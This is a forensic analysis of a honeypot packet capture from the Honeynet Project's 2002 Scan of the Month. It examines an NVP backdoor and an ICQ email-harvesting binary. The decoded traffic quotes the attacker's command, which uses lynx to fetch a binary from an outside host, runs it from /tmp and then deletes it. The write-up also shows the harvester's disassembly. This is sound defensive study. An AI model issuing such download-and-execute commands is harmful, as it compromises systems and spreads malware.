This document is an analysis performed for the Honeynet Projects Scan of the Month for August 2002. After penetrating the Linux system using the WU-FTPD vulnerability, the attacker deployed a backdoor binary and then proceeded to use the system for certain nefarious activity. I took part in the reverse challenge to understand how this binary works. The goal is to determine what the activity was and how it was accomplished. All the necessary evidence is contained in the snort binary capture file. The IP address of the honey pot is 172.16.183.2.
http://www.ethereal.com
TCPFlow
Fenris
p0f
grep, sort, objdump...
First, download the log file and verify the MD5 checksum:
[kmaster@christophe kmaster]$ md5sum snort-0718%401401.log.gz 6d0056c385f4d312f731d9506e217314 snort-0718%401401.log.gz
Using ethereal, we can see that the first frame arrival time is April 12, 2002 13:45:02. (Don't know if it's universal time or not).
Using ethereal, we can see packet with IP 10.10.10.10 and 11.11.11.11 have wrong checksum (IP header, TCP header...). The IP address may have been altered to protect the privacy of the networks.
| MAC | IP |
| 00:50:56:01:00:00 | "Internet Gateway" |
| 00:50:56:c7:f7:62 | 172.16.183.8 |
| 00:50:56:dc:13:a2 | 172.16.183.2 |
MAC address beginning by 00:50:56 corresponds to VMWare (see /etc/ethereal/manuf). The Honetnet is running in a virtual machine as explained here.
Small extract:
On February 18, 2002 the Honeynet maintained by team member Michael Clark was attacked. This Honeynet was a virtual Honeynet using VMware and running several instances of Red Hat Linux. A Red Hat Linux 6.2 box (yes, people are still actually hacking these systems) was compromised with the wu-ftpd exploit. Once hacked into, the attacker downloaded the Reverse Challenge binary onto the system and executed it. The binary was downloaded from another hacked system, acting as a distribution center for the attacker. This implies the attacker was breaking into other systems, and downloading the binary from the same central system.
Frame arrival time may have been altered: February 18, 2002 and April 12, 2002 mismatches.
Using tcpflow -r snort.log, you can reassemble all TCP stream.
With ethereal, using Follow TCP stream, you can read the connection is done following HTTP protocol to 216.242.103.2 (ns1.synergycorp.com). Using "Decode As", decode TCP destination 8882 as HTTP. Use this feature to replace the incorrect MAPI and Socket protocol by HTTP.

By filtering the ICMP protocol with
tethereal -Vnr snort.log icmp|egrep "(Code:|Src)", we can see
some ping from the HonetPot 172.16.183.2 to the fake address 10.10.10.10. The ICMP Port unreachable messages are
more interesting:
...
Internet Protocol, Src Addr: 172.16.183.8 (172.16.183.8), Dst Addr: 169.254.129.1 (169.254.129.1)
Code: 3 (Port unreachable)
Internet Protocol, Src Addr: 169.254.129.1 (169.254.129.1), Dst Addr: 216.158.2.205 (216.158.2.205)
User Datagram Protocol, Src Port: 137 (137), Dst Port: 137 (137)
Internet Protocol, Src Addr: 172.16.183.8 (172.16.183.8), Dst Addr: 216.228.169.97 (216.228.169.97)
Code: 3 (Port unreachable)
Internet Protocol, Src Addr: 216.228.169.97 (216.228.169.97), Dst Addr: 216.158.2.205 (216.158.2.205)
User Datagram Protocol, Src Port: 137 (137), Dst Port: 137 (137)
Internet Protocol, Src Addr: 172.16.183.2 (172.16.183.2), Dst Addr: 207.245.82.2 (207.245.82.2)
Code: 3 (Port unreachable)
Internet Protocol, Src Addr: 207.245.82.2 (207.245.82.2), Dst Addr: 216.158.2.203 (216.158.2.203)
User Datagram Protocol, Src Port: 53 (53), Dst Port: 1025 (1025)
Port 137 (netbios-ns) is closed on 172.16.183.8
Port 53 (domain) is closed on 172.16.183.2, it has been probed by 207.245.82.2 (ns2.dca.net)
The public address of 172.16.183.2 is 216.158.2.203, the public IP of 172.16.183.8 is 216.158.2.205.
whois 216.158.2.202@whois.arin.net
[whois.arin.net]
Consult Dynamics, Inc. (NETBLK-DCAN-001)
1204 West Street
Wilmington, DE 19801
US
Netname: DCAN-001
Netblock: 216.158.0.0 - 216.158.63.255
Maintainer: DCAN
Coordinator:
White, Andrew J. (AW99-ARIN) abuse@DCA.NET
+1-302-654-1019 (FAX) +1-302-426-1568
Domain System inverse mapping provided by:
NS1.DCA.NET 204.183.80.2
NS2.DCA.NET 207.245.82.2
ADDRESSES WITHIN THIS BLOCK ARE NON-PORTABLE
Record last updated on 07-May-2001.
Database last updated on 13-Aug-2002 20:01:19 EDT.
The two IP are in the Consult Dynamics/DCANet range.
the-binary is the name of the trojan analysed during the Reverse challenge. It has been installed on the honeynet as /usr/bin/mingetty. See Hacker command. The IP Protocol 11 (NVP) Backdoor Tool is a utility that receives commands through a protocol designed to masquerade as NVP (Network Voice Protocol) traffic. It is designed to give a remote attacker the ability to control a machine through non-standard communication channels, and is able to take advantage of permissive firewalls that allow IP Protocol 11 packets to pass through unfiltered. All communications are encoded with a custom-encoding algorithm. In the event that a communication packet contains commands for direct execution by the infected host, this encoding system prevents an eavesdropper from easily obtaining the commands in plaintext as they travel across intermediary networks. Additionally, the communications protocol is entirely stateless, thereby allowing an attacker to mask his identity by spoofing the source address of his communication.
Full description is avaible here. You can find a decoder on Honetnet decoder.c but I have used mine spy_pcap.c
7 =====> Packet intercepted, 436 bytes sniffed <===== 00:50:56:01:00:00 -> 00:50:56:dc:13:a2 IP 94.0.146.98 -> 172.16.183.2 the-binary client->server set hacker address 203.173.144.50 use fake address 1
We learn an address used by the hacker: 203.173.144.50 (p50-tnt7.syd.ihug.com.au). Its backdoor will answer to this address and fake ones.
8 =====> Packet intercepted, 436 bytes sniffed <=====
00:50:56:01:00:00 -> 00:50:56:dc:13:a2 IP 192.146.201.172 -> 172.16.183.2
the-binary client->server
cmd=grep -i "zone" /etc/named.conf
9 =====> Packet intercepted, 546 bytes sniffed <=====
00:50:56:dc:13:a2 -> 00:50:56:01:00:00 IP 172.16.183.2 -> 175.44.57.180
the-binary client<-server
cmd=3 41 zone "." {
zone "0.0.127.in-addr.arpa" {
...
The hacker searches what zones are configured in the DNS. the-binary file can be used to forge DNS request. It will be more interesting to check if it is configured as a DNS forwarder... Maybe he tries to learn which company he has hacked. At packet 3889, the server 207.245.82.2 (ns2.dca.net) has done a query for web.icq.com (port 53). As seen, this port is closed on the honeypot.
62 =====> Packet intercepted, 436 bytes sniffed <===== 00:50:56:01:00:00 -> 00:50:56:dc:13:a2 IP 168.148.27.14 -> 172.16.183.2 the-binary client->server blind cmd=killall -9 ttserve 63 =====> Packet intercepted, 436 bytes sniffed <===== 00:50:56:01:00:00 -> 00:50:56:dc:13:a2 IP 10.39.81.89 -> 172.16.183.2 the-binary client->server blind cmd=killall -9 ttserve
72 =====> Packet intercepted, 436 bytes sniffed <===== 00:50:56:01:00:00 -> 00:50:56:dc:13:a2 IP 58.248.76.90 -> 172.16.183.2 the-binary client->server blind cmd=killall -9 ttserve ; lynx -source http://216.242.103.2:8882/foo > /tmp /ttserve ; chmod 755 /tmp/ttserve ; cd /tmp ; ./ttserve ; rm -rf /tmp/ttserve ./ ttserve ;
At 19:57:37, the hacker sends a command to download the foo binary and run it.
1236 =====> Packet intercepted, 436 bytes sniffed <===== 00:50:56:01:00:00 -> 00:50:56:dc:13:a2 IP 218.209.145.27 -> 172.16.183.2 the-binary client->server blind cmd=killall -9 lynx ; rm -rf /tmp/ttserve; 1237 =====> Packet intercepted, 436 bytes sniffed <===== 00:50:56:01:00:00 -> 00:50:56:dc:13:a2 IP 122.255.17.55 -> 172.16.183.2 the-binary client->server blind cmd=killall -9 lynx ; rm -rf /tmp/ttserve; 1282 =====> Packet intercepted, 436 bytes sniffed <===== 00:50:56:01:00:00 -> 00:50:56:dc:13:a2 IP 26.44.146.84 -> 172.16.183.2 the-binary client->server blind cmd=killall -9 lynx ; rm -rf /tmp/ttserve;
Five minutes later (20:02:40), the hacker sends command to stop the lynx transfer and remove the downloaded file.
All packets have a TTL of 237, 10.39.81.89 is a private IP, 58.248.76.90 is a reserved IP: packets are spoofed.
There is a WUFTP 2.6.0(1) server on the honeypot, nothing new. We already know the hacker have penetrating the Linux system using the WU-FTPD vulnerability.
220 serv1 FTP server (Version wu-2.6.0(1) Mon Feb 28 10:30:36 EST 2000) ready. USER anonymous 331 Guest login ok, send your complete e-mail address as password. PASS Pgpuser@home.com 530 Login incorrect. 221 You could at least say goodbye.
Packet 73 is the beginning of a HTTP connection from the Honetpot to 11.11.11.11:8882 to retrieve the foo binary.
GET /foo HTTP/1.0 Host: 216.242.103.2:8882 Accept: text/html, text/plain, audio/mod, image/*, video/*, video/mpeg, application/pgp, application/pgp, application/pdf, message/partial, message/external-body, application/postscript, x-be2, application/andrew-inset, text/richtext, text/enriched Accept: x-sun-attachment, audio-file, postscript-file, default, mail-file, sun-deskset-message, application/x-metamail-patch, text/sgml, */*;q=0.01 Accept-Encoding: gzip, compress Accept-Language: en User-Agent: Lynx/2.8.3dev.18 libwww-FM/2.14 HTTP/1.1 200 OK Server: Foobarcatdog1 Content-type: text/x-csrc Content-length: 215464 Accept-Ranges: bytes ...
We learn the real address of 11.11.11.11 is 216.242.103.2. Using rewrite_log, a program coded for this purpose, the log file is rewritten with this IP. The checksum are now corrects. editcap from ethereal don't seems to be able to do such modification... (Honeynet team will say how they have altered the file and with which tool). This binary has been saved for further analysis. Check file 216.242.103.002.08882-172.016.183.002.01025 generated by tcpflow after this modification.
GET /wwp?Uin=9207100 HTTP/1.0 Host: web.icq.com HTTP/1.1 200 OK Date: Fri, 12 Apr 2002 19:58:41 GMT Server: Apache/1.3.12 (Unix) mod_ssl/2.6.6 OpenSSL/0.9.5a Cache-Control: max-age=0 Expires: Fri, 12 Apr 2002 19:58:41 GMT Connection: close Content-Type: text/html ...
GET /wwp?Uin=9207199 HTTP/1.0 Host: web.icq.com HTTP/1.1 200 OK Date: Sat, 13 Apr 2002 00:23:51 GMT Server: Apache/1.3.12 (Unix) mod_ssl/2.6.6 OpenSSL/0.9.5a Cache-Control: max-age=0 Expires: Sat, 13 Apr 2002 00:23:51 GMT Connection: close Content-Type: text/html ...
There are repeated HTTP connections to http://web.icq.com/wwp?Uin=x where
x is an Universal Internet Number (UIN) incrementing from 9207100 up to 9207199.
The fetched page
Outgoing connection are really slow, there are packet retransmissions. A technique used by the Honeynet team is to configure the firewall to limit outgoing new connection to avoid DOS attack (see Virtual Honeynets).
The Honeypot DNS is 207.245.82.2 (ns2.dca.net). At packet 3889, the server 207.245.82.2 (ns2.dca.net) has done a query for web.icq.com (port 53) on the Honeyport. But as seen, this port is closed.
Alter the downloading of foo binary, server 216.242.103.2 (ns1.synergycorp.com)
is contacted on port 53413 with data GU (hex:47 55 0a).
The reply has been DU9207100 (hex: 44 55 39 32 30 37 31 30 30 0a).
It's the first ICQ Uin checked.
The read-only section of foo binary contains some interesting data:
objdump -s -j .rodata foo foo: file format elf32-i386 Contents of section .rodata: 8074a48 286e6673 696f6429 002f0032 31362e32 (nfsiod)./.216.2 8074a58 34322e31 30332e32 00474f54 0047550a 42.103.2.GOT.GU. 8074a68 00444945 00445500 256c7500 5345256c .DIE.DU.%lu.SE%l 8074a78 750a0077 65622e69 63712e63 6f6d0047 u..web.icq.com.G 8074a88 4554202f 7777703f 55696e3d 256c7520 ET /wwp?Uin=%lu 8074a98 48545450 2f312e30 0d0a486f 73743a20 HTTP/1.0..Host: 8074aa8 7765622e 6963712e 636f6d0d 0a0d0a00 web.icq.com..... 8074ab8 67657468 6f737462 792a2e67 6574616e gethostby*.getan 8074ac8 73776572 3a206173 6b656420 666f7220 swer: asked for ...
Foo binary have been downloaded from http://216.242.103.2:8882/foo. When started, it has contacted 216.242.103.2 (ns1.synergycorp.com) to get the UIN (GU=Get UIN ?) and have made repeated HTTP connection to web.icq.com. Before each connection, a DNS name query on web.icq.com is done, it generates unnecessary traffic. DNS resolution is needed only one time. A good programmer may have used parallel connection to speed up the process.
To know what treatment is done on HTML web page, a quick
reverse analysis of foo have been done. Using dress from fenris, I have add symbols
to easily find function name
./dress -F support/fn-libc5.dat ~/scan/foo ~/scan/foo_dress
. In objdump -d foo_dress output, search
a call to recv function.
8048753: 50 push %eax 8048754: e8 eb b7 01 00 call 8063f44 <recvfrom / sendto+0x60> 8048759: 83 c4 10 add $0x10,%esp 804875c: 6a 00 push $0x0
Near this code, I have found a check for the HTML word mailto:.
804885a: 8d 36 lea (%esi),%esi 804885c: 80 bd df fb ff ff 6d cmpb $0x6d,0xfffffbdf(%ebp) 'm' 8048863: 74 07 je 0x804886c 8048865: c7 45 e0 00 00 00 00 movl $0x0,0xffffffe0(%ebp) 804886c: eb 7a jmp 0x80488e8 804886e: 8d 36 lea (%esi),%esi 8048870: 80 bd df fb ff ff 61 cmpb $0x61,0xfffffbdf(%ebp) 'a' 8048877: 74 07 je 0x8048880 8048879: c7 45 e0 00 00 00 00 movl $0x0,0xffffffe0(%ebp) 8048880: eb 66 jmp 0x80488e8 8048882: 8d 36 lea (%esi),%esi 8048884: 80 bd df fb ff ff 69 cmpb $0x69,0xfffffbdf(%ebp) 'i' 804888b: 74 07 je 0x8048894 804888d: c7 45 e0 00 00 00 00 movl $0x0,0xffffffe0(%ebp) 8048894: eb 52 jmp 0x80488e8 8048896: 8d 36 lea (%esi),%esi 8048898: 80 bd df fb ff ff 6c cmpb $0x6c,0xfffffbdf(%ebp) 'l' 804889f: 74 07 je 0x80488a8 80488a1: c7 45 e0 00 00 00 00 movl $0x0,0xffffffe0(%ebp) 80488a8: eb 3e jmp 0x80488e8 80488aa: 8d 36 lea (%esi),%esi 80488ac: 80 bd df fb ff ff 74 cmpb $0x74,0xfffffbdf(%ebp) 't' 80488b3: 74 07 je 0x80488bc 80488b5: c7 45 e0 00 00 00 00 movl $0x0,0xffffffe0(%ebp) 80488bc: eb 2a jmp 0x80488e8 80488be: 8d 36 lea (%esi),%esi 80488c0: 80 bd df fb ff ff 6f cmpb $0x6f,0xfffffbdf(%ebp) 'o' 80488c7: 74 07 je 0x80488d0 80488c9: c7 45 e0 00 00 00 00 movl $0x0,0xffffffe0(%ebp) 80488d0: eb 16 jmp 0x80488e8 80488d2: 8d 36 lea (%esi),%esi 80488d4: 80 bd df fb ff ff 3a cmpb $0x3a,0xfffffbdf(%ebp) ':' 80488db: 75 07 jne 0x80488e4
The foo program collects email addresses.
Using p0f, we can try to determine OS.
p0f -s snort2.log |sort -u p0f: passive os fingerprinting utility, version 1.8.2 (C) Michal Zalewski <lcamtuf@gis.net>, William Stearns <wstearns@pobox.com> p0f: file: '/etc/p0f.fp', 150 fprints, iface: 'eth0', rule: 'all'. 172.16.183.2 [1 hops]: Linux 2.2.9 - 2.2.18 61.114.247.229 [20 hops]: Linux 2.2.9 - 2.2.18 62.57.114.246: UNKNOWN [60352:47:1460:1:2:0:1:52]. 80.11.16.253 [24 hops]: Windows 2000 (9) 80.14.184.201: UNKNOWN [16384:105:1460:1:-1:0:1:48].
The hacker uses 203.173.144.50 (p50-tnt7.syd.ihug.com.au) to get command output from the-binary but he also uses 216.242.103.2 (ns1.synergycorp.com) to download file to hacked computer and controls its ICQ gathering program.
After grepping the zone of the DNS configuration file, he has downloaded and run the foo binary. The hacker searches what zones are configured in the DNS. the-binary file can be used to forge DNS request. It will be more interesting to check if it is configured as a DNS forwarder... Maybe he tries to learn which company he has hacked.
To avoid detection, the-binary don't used fixed size packet. The size is randomly increased. When the packet is sent, data stored in the contiguous buffer are also sent. This contiguous buffer is not overwritten and its data are not encoded. This problem has already been discovered by some Reverse challengers i.e. (CoPS) Lab at the University of North Texas.
Foo binary have been downloaded from http://216.242.103.2:8882/foo.
When started, it has contacted 216.242.103.2 (ns1.synergycorp.com)
to get the UIN (GU=Get UIN ?) and have made repeated HTTP connection
to fetch the following web page
http://web.icq.com/wwp?Uin=x with an incrementing UIN
to collect email address.
Before each connection, a DNS name query on web.icq.com is done, it generates unnecessary traffic. A good programmer may have used only one DNS resolution and used parallel connection to speed up the process: the hacker is an amateur.
The hacker runs the binary and after execution, removes it. Once running, the file can be deleted, the hacker don't need to wait to remove it.
Email spamming, it can be UCE or maybe the hacker will send trojan/virii...
As Network Administrator, such NVP backdoor will have been logged by firewalls. My Snort configuration won't detect it. Upgrading my snort rules will be a good idea.
Christophe GRENIER Security Consultant Global Secure mail me personally or at work